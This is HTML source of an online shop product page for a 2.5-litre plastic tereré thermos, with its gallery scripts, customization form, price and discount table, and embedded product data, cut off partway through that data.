                    <span itemprop="name">Cocina</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">/</li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html" class="text_color" title="Termo Para Terere de 2.5 Litros - Colorido">
                    <span itemprop="name">Termo Para Terere de 2.5 Litros - Colorido</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                                          </ul>
          </nav>
                  </div>
  </div></div>
</div>


		<div class="breadcrumb_spacing"></div>
	  

	  

		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>

	  



	  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

		  

		  

	  
        <section id="main" itemscope itemtype="https://schema.org/Product" >
      <div class="product_first_section">
      <div class=" container ">
             <meta itemprop="url" content="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html">
    <div class="row product_page_container product_page_layout_0">
      <div class="product_left_column col-lg-7 mb-2">
        
          <section class="product_left_content mb-2">
            

              
                                                  <div class="images-container 
 pro_number_1 pro_number_xxl_1 pro_number_xl_1 pro_number_lg_1 pro_number_md_1 pro_number_sm_1 pro_number_xs_1">
<div class="images-container-0 ">
<div class="pro_gallery_top_container   mb-3 ">
  <div class="pro_gallery_top_inner posi_rel">
    
                                                                      

  
  
        <div class="swiper-container pro_gallery_top swiper-button-lr  swiper-navigation-circle " >
        <div class="swiper-wrapper">
                                                                                                      <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="javascript:;" class="  replace-2x "  title="Termo Para Terere de 2.5 Litros - Colorido">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                    data-src="https://shoppinglion.com.py/22143-large_default/termo-para-terere-de-25-litros-colorido.jpg"
                           data-srcset="https://shoppinglion.com.py/22143-large_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                           alt="Termo Para Terere de 2.5 Litros - Colorido"
                          width="700"
                          height="800"
                          data-id_image="22143"
                           itemprop="image" content="https://shoppinglion.com.py/22143-large_default/termo-para-terere-de-25-litros-colorido.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="javascript:;" class="  replace-2x "  title="Termo Para Terere de 2.5 Litros - Colorido">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                    data-src="https://shoppinglion.com.py/22141-large_default/termo-para-terere-de-25-litros-colorido.jpg"
                           data-srcset="https://shoppinglion.com.py/22141-large_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                           alt="Termo Para Terere de 2.5 Litros - Colorido"
                          width="700"
                          height="800"
                          data-id_image="22141"
                           itemprop="image" content="https://shoppinglion.com.py/22141-large_default/termo-para-terere-de-25-litros-colorido.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="javascript:;" class="  replace-2x "  title="Termo Para Terere de 2.5 Litros - Colorido">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                    data-src="https://shoppinglion.com.py/22142-large_default/termo-para-terere-de-25-litros-colorido.jpg"
                           data-srcset="https://shoppinglion.com.py/22142-large_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                           alt="Termo Para Terere de 2.5 Litros - Colorido"
                          width="700"
                          height="800"
                          data-id_image="22142"
                           itemprop="image" content="https://shoppinglion.com.py/22142-large_default/termo-para-terere-de-25-litros-colorido.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                                                                                                                        </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_top',
            speed: 0,
            spaceBetween: 20,
            nextButton: '.pro_gallery_top .swiper-button-next',
            prevButton: '.pro_gallery_top .swiper-button-prev',
                        loop: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            slidesPerView: 1,
                                    
            breakpoints: {
                
                                                1200: {slidesPerView: 1 },                992: {slidesPerView: 1 },
                768: {slidesPerView: 1 },
                480: {slidesPerView: 1 }
            },
            
                        onSlideChangeEnd: function(swiper){
              prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
            },
            onInit : function (swiper) {
                  swiper.lazy.load();
                  prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');

                  if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                  {
                      $(swiper.params.nextButton).hide();
                      $(swiper.params.prevButton).hide();
                  }
                  else
                  {
                      $(swiper.params.nextButton).show();
                      $(swiper.params.prevButton).show();
                  }
              },
            onSlideChangeStart : function (swiper) {
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');
              },
            onClick: function(swiper){
              if($('.pro_gallery_thumbs').length && typeof($('.pro_gallery_thumbs')[0].swiper)!=='undefined')
                  {
                    $('.pro_gallery_thumbs')[0].swiper.slideTo(swiper.activeIndex);
                    $($('.pro_gallery_thumbs')[0].swiper.slides).removeClass('clicked_thumb').eq(swiper.activeIndex).addClass('clicked_thumb');
                  }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 0
        
        });
         
    //]]>
    </script>
  
    </div>
</div>
<div class="pro_gallery_thumbs_container  pro_gallery_thumbs_horizontal ">
  
    <div class="swiper-container pro_gallery_thumbs swiper-button-lr  swiper-navigation-circle   swiper-small-button   hightlight_curr_thumbs " >
        <div class="swiper-wrapper">
                                                                  <div class="swiper-slide  clicked_thumb ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                  <picture>
                                      <img
                      class="pro_gallery_thumb  swiper-lazy"
                      data-src="https://shoppinglion.com.py/22143-cart_default/termo-para-terere-de-25-litros-colorido.jpg"
                       data-srcset="https://shoppinglion.com.py/22143-cart_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                       alt="Termo Para Terere de 2.5 Litros - Colorido"
                      width="70"
                      height="80"
                                          /> 
                  </picture>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                  <picture>
                                      <img
                      class="pro_gallery_thumb  swiper-lazy"
                      data-src="https://shoppinglion.com.py/22141-cart_default/termo-para-terere-de-25-litros-colorido.jpg"
                       data-srcset="https://shoppinglion.com.py/22141-cart_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                       alt="Termo Para Terere de 2.5 Litros - Colorido"
                      width="70"
                      height="80"
                                          /> 
                  </picture>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                  <picture>
                                      <img
                      class="pro_gallery_thumb  swiper-lazy"
                      data-src="https://shoppinglion.com.py/22142-cart_default/termo-para-terere-de-25-litros-colorido.jpg"
                       data-srcset="https://shoppinglion.com.py/22142-cart_default_2x/termo-para-terere-de-25-litros-colorido.jpg 2x"                       alt="Termo Para Terere de 2.5 Litros - Colorido"
                      width="70"
                      height="80"
                                          /> 
                  </picture>
                </div>
              </div>                                                                                                                                                    </div>
                <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="text/javascript">
    //<![CDATA[
    sttheme.product_thumbnails = 0;
            
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_thumbs',
            speed: 0,
            spaceBetween: 10,
            slidesPerView: 'auto',
                        nextButton: '.pro_gallery_thumbs .swiper-button-next',
            prevButton: '.pro_gallery_thumbs .swiper-button-prev',
                        
            loop: false,
            slideToClickedSlide: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            onInit : function (swiper) {
                swiper.lazy.load();
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                prestashop.emit('thumbsContainerInit');
            },
            onClick: function(swiper){
              if(swiper.clickedIndex>=0){
                if($('.pro_gallery_top').length && typeof($('.pro_gallery_top')[0].swiper)!=='undefined'){
                  $('.pro_gallery_top')[0].swiper.slideTo(swiper.clickedIndex);
                }else if($('.st_image_scrolling_wrap .st_image_scrolling_item').length){
                  var _to_top = $('.st_image_scrolling_wrap .st_image_scrolling_item').eq(swiper.clickedIndex).offset().top;
                  if(sttheme.is_mobile_device && sttheme.use_mobile_header==1)
                    _to_top -= $('#mobile_bar').outerHeight();
                  else if(sttheme.sticky_option)
                    _to_top -= $((sttheme.sticky_option==2 || sttheme.sticky_option==4) ? '#st_header' : '#top_extra .st_mega_menu_container').outerHeight();
                  $('body,html').animate({
                    scrollTop: _to_top
                  }, 'fast');
                }
                $(swiper.slides).removeClass('clicked_thumb').eq(swiper.clickedIndex).addClass('clicked_thumb');
              }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 0        
        });
         
        //]]>
    </script>
  
</div>
</div>
</div>
                              

            
          </section>
                    
                                                                        <div class="inline_popup_wrap pro_right_item">
    <a class="inline_popup_tri " href="#inline_popup_content_6" title="* Imagen simulada con fines ilustrativos" rel="nofollow">* Imagen simulada con fines ilustrativos</a>
    <div id="inline_popup_content_6" class="inline_popup_content mfp-hide mfp-with-anim"><p style="text-align: center;"><strong>Las imágenes en la web son meramente ilustrativas. </strong></p>
<p>Algunos productos podrían sufrir variaciones de color -que está sujeta a la disponibilidad de su stock-.</p>
<p>En caso de no contar con el color <em>seleccionado por el comprador</em>, nos pondremos en contacto para pasar el catálogo de colores disponibles.</p></div>
    </div>
                                      
        </div>
        <div class="product_middle_column col-lg-5 mb-3">
          <div class="product_middle_column_inner">
          
            
                <div class="product_name_wrap flex_container flex_start">
                    <div class="flex_child">
                    <h1  itemprop="name"  class="product_name">Termo Para Terere de 2.5 Litros - Colorido</h1>
                    
                                        </div>

                    <section class="pro_name_right">
                    <div class="flex_box">
                                                                                                                                                                                                                
                    
                    </div>
                    </section>
                </div>
            
          
          
                                                                                                                
          

          <div class="product-information">
            
              <div id="product-description-short-38631" class="product-description-short mb-3 "  itemprop="description" ><p><strong>REF</strong> 9383</p>
<p><strong>Colores</strong>: Negro / Rosa / Almendra</p></div>
            

            <div class="steasy_divider between_short_and_price"><div class="steasy_divider_item"></div></div>

            <div class="mar_b1 pro_price_block flex_container flex_start">
              
                  <div class="product-prices">    
    
          
    
      <div
        class="product-price"
                itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
              >
        <link itemprop="availability" href="https://schema.org/OutOfStock" content="OutOfStock" />                        <meta itemprop="priceCurrency" content="PYG">
        <meta itemprop="url" content="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html">
                        
        <div class="current-price">
          <span class="price"  itemprop="price" content="29000" >G$ 29.000</span>
                    
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                                    </div>
  </div>
              

              <div class="pro_price_right ">
                <div class="flex_box">
                
                                                                                                                                                        </div>
              </div>
            </div>

                          
                <section class="product-customization mb-3">
        <div class="page_heading">Personalización del producto</div>
      <div class="mb-1">No olvide guardar su personalización para poder añadirla al carrito</div>

      
        <form method="post" action="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html" enctype="multipart/form-data">
          <ul class="clearfix">
                          <li class="product-customization-item mb-2">
                <label class="font-weight-bold"> Seleccione un color</label>
                                  <textarea placeholder="Su mensaje aquí" class="product-message" maxlength="250"  name="textField12"></textarea>
                  <small class="float-xs-right">250 caracteres como máximo</small>
                                                </li>
                      </ul>
          <div class="clearfix">
            <button class="btn btn-default float-xs-right" type="submit" name="submitCustomizedData">Guardar Personalización</button>
          </div>
        </form>
      
      <div class="steasy_divider between_detials_and_buttons"><div class="steasy_divider_item"></div></div>
  </section>              
            
                        <div class="product-actions">
              
                <form action="https://shoppinglion.com.py/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="523f00a894ed17c390878181da7b23fc">
                  <input type="hidden" name="id_product" value="38631" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                  
                  
                    <div class="product-variants">    
</div>                  

                  
                                      

                  
                    <section class="product-discounts">
      <p class="h6 product-discounts-title">Descuentos por volumen</p>
    
    <table class="table-product-discounts">
      <thead>
      <tr>
        <th>Cantidad</th>
        <th>Descuento</th>
        <th>Usted ahorra</th>
      </tr>
      </thead>
      <tbody>
              <tr data-discount-type="percentage" data-discount="20" data-discount-quantity="6">
          <td>6</td>
          <td>20%</td>
          <td>Hasta G$ 34.800</td>
        </tr>
            </tbody>
    </table>
    
  </section>
                  

                    
                      

<div class="product-add-to-cart  mb-3">
  
    
        <div id="product-availability" class=" product-unavailable  mar_b6 fs_md">
                    Acabo el stock :(
            
                          
                </div>
    

    
            
    
    
          

    <div class="pro_cart_block flex_container flex_column_sm">
    
      <div class="product-quantity flex_child  hide_main_cart_button ">
        <div class="qty qty_wrap qty_wrap_big mar_b6 ">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            data-quantity="0"
            aria-label="Cantidad"
            data-allow-oosp="0"
          >
        </div>
        <div class="add mar_b6 ">
          <button class="btn btn-default btn-large add-to-cart btn-full-width btn-spin" data-button-action="add-to-cart" type="submit"  disabled >
            <i class="fto-glyph icon_btn"></i><span>Compre Ahora</span>
          </button>
        </div>
              </div>
    

      <div class="pro_cart_right">
        <div class="flex_box">
        
        
                                                                                                        </div>
      </div>
    </div>
  </div>

                    

                  <div class="steasy_divider between_detials_and_buttons"><div class="steasy_divider_item"></div></div>

                  
                    <div class="product-additional-info">
  
</div>
                  


                  
                    <input class="product-refresh ps-hidden-by-js btn btn-default hidden" name="refresh" type="submit" value="Actualizar">
                  
                </form>

              

            </div>            
                        
                          

            
                                    
            
            
                                                                                                                        

                        <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/lock.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;"> </span>
              <p style="color:#000000;">Tarjeta de Credito, Tarjeta de Débito, Pagos con QR y Transferencia Bancaria.</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://shoppinglion.com.py/content/6-pol%C3%ADticas-de-entrega-y-devoluci%C3%B3n')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;"> </span>
              <p style="color:#000000;">Todos los productos son enviados desde el Departamento Central</p>
                    </div>
        <div class="clearfix"></div>
</div>

            
                                                                                                                        
                        
        </div>
        </div>
      </div>

      
    </div>      </div>
      </div>
      <div class="product_second_section">
      <div class="container">
        
  

<div class=" product_desc_block">
<div class="product_desc_column "><div class="bottom_more_info_block pro_more_info p-t-1 p-b-1 ">
<div class="product_info_tabs sttab_block mobile_tab  sttab_2 sttab_2_2 ">
  <ul class="nav nav-tabs  tab_lg  " role="tablist">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" role="tab" href="#description" aria-controls="description"  aria-selected="true">Descripción</a>
    </li>
                <li class="nav-item">
      <a class="nav-link" data-toggle="tab" role="tab" href="#product-details" aria-controls="product-details" >Detalles del producto</a>
    </li>
                                    
  </ul>

  <div class="tab-content ">
      <div role="tabpanel" class="tab-pane  active  st_open  " id="description">
      <div class="mobile_tab_title">
            <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
              <div class="mobile_tab_name">Descripción</div>
          </div>
      <div class="tab-pane-body">
         
           <div class="product-description">
           <div class="style_content"><p><strong>Características</strong></p>
<p>Código: 9383</p>
<p>Material: Plástico</p>
<p>Marca: Xplast</p>
<p>Capacidad: 2.5 Litros</p>
<p>Colores:  Negro / Rosa / Almendra</p>
<p><strong>Imágenes meramente ilustrativas</strong></p></div>
                                                                              </div>
         
        </div>
   </div>
   
   
     <div role="tabpanel" class="tab-pane  "
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;9652369&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;20&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;G$ 29.000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;1&quot;,&quot;text_fields&quot;:&quot;1&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-18 09:44:26&quot;,&quot;date_upd&quot;:&quot;2025-06-12 10:08:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;termo-para-terere-de-25-litros-colorido&quot;,&quot;name&quot;:&quot;Termo Para Terere de 2.5 Litros - Colorido&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Caracter\u00edsticas&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;C\u00f3digo: 9383&lt;\/p&gt;\r\n&lt;p&gt;Material: Pl\u00e1stico&lt;\/p&gt;\r\n&lt;p&gt;Marca: Xplast&lt;\/p&gt;\r\n&lt;p&gt;Capacidad: 2.5 Litros&lt;\/p&gt;\r\n&lt;p&gt;Colores:\u00a0 Negro \/ Rosa \/ Almendra&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Im\u00e1genes meramente ilustrativas&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;REF&lt;\/strong&gt; 9383&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Colores&lt;\/strong&gt;: Negro \/ Rosa \/\u00a0Almendra&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:38631,&quot;id_product&quot;:38631,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:null,&quot;content&quot;:false,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;ststickers&quot;},{&quot;title&quot;:null,&quot;content&quot;:{&quot;videos&quot;:[],&quot;size_charts&quot;:[{&quot;id_st_video&quot;:&quot;6&quot;,&quot;type&quot;:&quot;1&quot;,&quot;url&quot;:&quot;&quot;,&quot;ratio&quot;:&quot;0&quot;,&quot;location&quot;:&quot;0&quot;,&quot;id_category&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_products&quot;:&quot;&quot;,&quot;active&quot;:&quot;1&quot;,&quot;hide_on_mobile&quot;:&quot;0&quot;,&quot;video_position&quot;:&quot;13&quot;,&quot;offset_x&quot;:&quot;&quot;,&quot;offset_y&quot;:&quot;&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;title&quot;:&quot;* Imagen simulada con fines ilustrativos&quot;,&quot;content&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;Las im\u00e1genes en la web son meramente ilustrativas. &lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;Algunos productos\u00a0podr\u00edan sufrir variaciones de color -que est\u00e1 sujeta a la disponibilidad de su stock-.&lt;\/p&gt;\r\n&lt;p&gt;En caso de no contar con el color &lt;em&gt;seleccionado por el comprador&lt;\/em&gt;, nos pondremos en contacto para pasar el cat\u00e1logo de colores disponibles.&lt;\/p&gt;&quot;}]},&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;stvideo&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;cocina&quot;,&quot;category_name&quot;:&quot;Cocina&quot;,&quot;link&quot;:&quot;https:\/\/shoppinglion.com.py\/cocina\/38631-termo-para-terere-de-25-litros-colorido.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:29000,&quot;price_without_reduction&quot;:29000,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[{&quot;label&quot;:&quot;Seleccione un color&quot;,&quot;id_customization_field&quot;:&quot;12&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField12&quot;,&quot;is_customized&quot;:false}]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:true,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;170084&quot;,&quot;id_specific_price_rule&quot;:&quot;34&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;0&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;6&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2025-11-24 00:00:00&quot;,&quot;to&quot;:&quot;2026-12-01 23:59:59&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;6&quot;,&quot;real_value&quot;:20,&quot;discount&quot;:&quot;20%&quot;,&quot;save&quot;:&quot;G$ 34.800&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-small_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-medium_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-large_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:800},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;22143&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-small_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-home_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-medium_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&qu